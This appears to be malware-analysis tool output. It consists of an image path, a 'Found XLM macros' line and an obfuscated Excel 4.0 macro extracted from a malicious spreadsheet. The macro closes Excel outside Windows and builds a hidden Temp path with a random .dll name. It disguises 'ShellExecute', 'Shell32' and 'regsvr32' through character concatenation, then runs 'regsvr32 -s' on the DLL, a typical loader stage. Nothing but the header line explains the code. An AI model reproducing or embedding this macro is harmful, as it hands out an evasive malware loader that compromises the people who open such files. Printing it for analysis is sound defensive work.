 [*] Found XLM macros...
SET.NAME("cill",CHAR(101))
SET.NAME("mA","J")
SET.NAME("hk0","\")
IF(ISNUMBER(SEARCH("do",GET.WORKSPACE(1))), ,CLOSE(FALSE))
SET.NAME("o0","32")
CANCEL.KEY(TRUE)
SET.NAME("hk",cill)
CANCEL.KEY(TRUE)
SET.NAME("v0","O")
SET.NAME("ohgdfww","h"&hk&"llEx"&hk&"cut"&hk)
SET.NAME("wegb","Sh"&hk&"ll")
SET.NAME("bb",LEFT(GET.WORKSPACE(23),(FIND("Roaming",GET.WORKSPACE(23),1)-1))&"Local"&hk0&"T"&cill&"mp"&hk0)
SET.VALUE(U2,bb)
SET.NAME("ab",LEFT(CHAR(RAND()*26+97)&CHAR(RAND()*26+97)&CHAR(RAND()*26+97)&CHAR(RAND()*26+97)&CHAR(RAND()*26+97)&CHAR(RAND()*26+97)&CHAR(RAND()*26+97)&CHAR(RAND()*26+97),
RAND()*8+5)&".dll")
SET.VALUE(U2,ab)
CALL(wegb&o0,"S"&ohgdfww&"A",mA&mA&"CCCC"&mA,0,v0&"p"&hk&"n","r"&hk&"gsvr"&o0," -s "&bb&ab,0,0)